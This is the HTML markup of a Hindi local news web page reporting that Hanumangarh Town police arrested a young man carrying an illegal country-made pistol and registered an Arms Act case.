.td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%2585%25e0%25a4%25b5%25e0%25a5%2588%25e0%25a4%25a7-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a4%259f%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2587-%25e0%25a4%25b8%25e0%25a4%25b9%25e0%25a4%25bf%25e0%25a4%25a4-%25e0%25a4%258f%25e0%25a4%2595-%25e0%25a4%25af%25e0%25a5%2581%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%85%E0%A4%B5%E0%A5%88%E0%A4%A7+%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%80+%E0%A4%95%E0%A4%9F%E0%A5%8D%E0%A4%9F%E0%A5%87+%E0%A4%B8%E0%A4%B9%E0%A4%BF%E0%A4%A4+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%97%E0%A4%BF%E0%A4%B0%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%2C&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%2585%25e0%25a4%25b5%25e0%25a5%2588%25e0%25a4%25a7-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a4%259f%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2587-%25e0%25a4%25b8%25e0%25a4%25b9%25e0%25a4%25bf%25e0%25a4%25a4-%25e0%25a4%258f%25e0%25a4%2595-%25e0%25a4%25af%25e0%25a5%2581%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/12/20211202_165051.jpg&description=%E0%A4%85%E0%A4%B5%E0%A5%88%E0%A4%A7+%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%80+%E0%A4%95%E0%A4%9F%E0%A5%8D%E0%A4%9F%E0%A5%87+%E0%A4%B8%E0%A4%B9%E0%A4%BF%E0%A4%A4+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%97%E0%A4%BF%E0%A4%B0%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%2C" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%85%E0%A4%B5%E0%A5%88%E0%A4%A7+%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%80+%E0%A4%95%E0%A4%9F%E0%A5%8D%E0%A4%9F%E0%A5%87+%E0%A4%B8%E0%A4%B9%E0%A4%BF%E0%A4%A4+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%97%E0%A4%BF%E0%A4%B0%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%2C %0A%0A https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://sridungargarhnews.com/wp-content/uploads/2021/12/20211202_165051.jpg" data-caption=""><img width="696" height="495" class="entry-thumb td-modal-image" src="https://sridungargarhnews.com/wp-content/uploads/2021/12/20211202_165051.jpg" srcset="https://sridungargarhnews.com/wp-content/uploads/2021/12/20211202_165051.jpg 696w, https://sridungargarhnews.com/wp-content/uploads/2021/12/20211202_165051.jpg 1392w" sizes="(-webkit-min-device-pixel-ratio: 2) 1392px, (min-resolution: 192dpi) 1392px, 696px" alt="" title="20211202_165051"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2 td_block_template_4 ">

<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1231369773487203"
     crossorigin="anonymous"></script></div>
<p><strong>श्री डूंगरगढ़ न्यूज़ हनुमानगढ़।</strong> हनुमानगढ़ टाऊन पुलिस द्वारा बीती रात लखुवाली रोड़ पर एक युवक को अवैध देशी कट्टे के साथ गिरफ्तार किया गया है। पुलिस से मिली जानकारी के अनुसार टाऊन पुलिस द्वारा गश्त के दौरान पीलीबंगा रोड़ लखुवाली से युवक के पास से एक अवैध देशी कट्टा बरामद हुआ।</p>
<p>युवक के खिलाफ आम्र्स एक्ट में मुकदमा दर्ज किया गया है। टाऊन थानाधिकारी ने बताया की उक्त कार्रवाई में डीएसटी टीम की भी सराहनीय भूमिका रही।</p>
<!-- CONTENT END 2 -->

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_4 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%2585%25e0%25a4%25b5%25e0%25a5%2588%25e0%25a4%25a7-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a4%259f%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2587-%25e0%25a4%25b8%25e0%25a4%25b9%25e0%25a4%25bf%25e0%25a4%25a4-%25e0%25a4%258f%25e0%25a4%2595-%25e0%25a4%25af%25e0%25a5%2581%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%85%E0%A4%B5%E0%A5%88%E0%A4%A7+%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%80+%E0%A4%95%E0%A4%9F%E0%A5%8D%E0%A4%9F%E0%A5%87+%E0%A4%B8%E0%A4%B9%E0%A4%BF%E0%A4%A4+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%97%E0%A4%BF%E0%A4%B0%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%2C&url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%2585%25e0%25a4%25b5%25e0%25a5%2588%25e0%25a4%25a7-%25e0%25a4%25a6%25e0%25a5%2587%25e0%25a4%25b6%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a4%259f%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2587-%25e0%25a4%25b8%25e0%25a4%25b9%25e0%25a4%25bf%25e0%25a4%25a4-%25e0%25a4%258f%25e0%25a4%2595-%25e0%25a4%25af%25e0%25a5%2581%2F&via=Sri+Dungargarh+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/&amp;media=https://sridungargarhnews.com/wp-content/uploads/2021/12/20211202_165051.jpg&description=%E0%A4%85%E0%A4%B5%E0%A5%88%E0%A4%A7+%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%80+%E0%A4%95%E0%A4%9F%E0%A5%8D%E0%A4%9F%E0%A5%87+%E0%A4%B8%E0%A4%B9%E0%A4%BF%E0%A4%A4+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%97%E0%A4%BF%E0%A4%B0%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%2C" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%85%E0%A4%B5%E0%A5%88%E0%A4%A7+%E0%A4%A6%E0%A5%87%E0%A4%B6%E0%A5%80+%E0%A4%95%E0%A4%9F%E0%A5%8D%E0%A4%9F%E0%A5%87+%E0%A4%B8%E0%A4%B9%E0%A4%BF%E0%A4%A4+%E0%A4%8F%E0%A4%95+%E0%A4%AF%E0%A5%81%E0%A4%B5%E0%A4%95+%E0%A4%97%E0%A4%BF%E0%A4%B0%E0%A4%AB%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B0%2C %0A%0A https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>पिछला लेख</span><a href="https://sridungargarhnews.com/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0-%e0%a4%ac%e0%a5%80%e0%a4%8f%e0%a4%b8%e0%a4%9f%e0%a5%80%e0%a4%b8%e0%a5%80-%e0%a4%b8%e0%a4%82%e0%a4%98%e0%a4%b0%e0%a5%8d%e0%a4%b7/">बीकानेर : बीएसटीसी संघर्ष समिति जिला कार्यकारिणी का गठन।</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>अगला लेख</span><a href="https://sridungargarhnews.com/omicron-in-india-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%aa%e0%a4%b9%e0%a5%81%e0%a4%82%e0%a4%9a%e0%a4%be-%e0%a4%93%e0%a4%ae%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a5%89%e0%a4%a8-%e0%a4%b5/">Omicron In India: भारत पहुंचा ओमिक्रॉन वेरिएंट, कर्नाटक में 2 संक्रमितों की पुष्टि</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sridungargarhnews.com/author/ratanlalraika/" aria-label="author-photo"><img alt='Sri Dungargarh News' src='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sridungargarhnews.com/author/ratanlalraika/">Sri Dungargarh News</a></span></div><div class="td-author-url"><a href="https://sridungargarhnews.com">https://sridungargarhnews.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sridungargarhnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/shridungargarhnews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/SriDungargarhN" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/SridungargarhN" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="ratanlalraika" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sri Dungargarh News"><meta itemprop="url" content="https://sridungargarhnews.com/author/ratanlalraika/"></span><meta itemprop="datePublished" content="2021-12-02T16:54:17+05:30"><meta itemprop="dateModified" content="2021-12-02T16:54:17+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sridungargarhnews.com/%e0%a4%85%e0%a4%b5%e0%a5%88%e0%a4%a7-%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a5%80-%e0%a4%95%e0%a4%9f%e0%a5%8d%e0%a4%9f%e0%a5%87-%e0%a4%b8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%8f%e0%a4%95-%e0%a4%af%e0%a5%81/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sridungargarhnews.com/wp-content/uploads/2025/07/20250715_142720.png"></span><meta itemprop="name" content="Sri Dungargarh News"></span><meta itemprop="headline " content="अवैध देशी कट्टे सहित एक युवक गिरफ्तार,"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 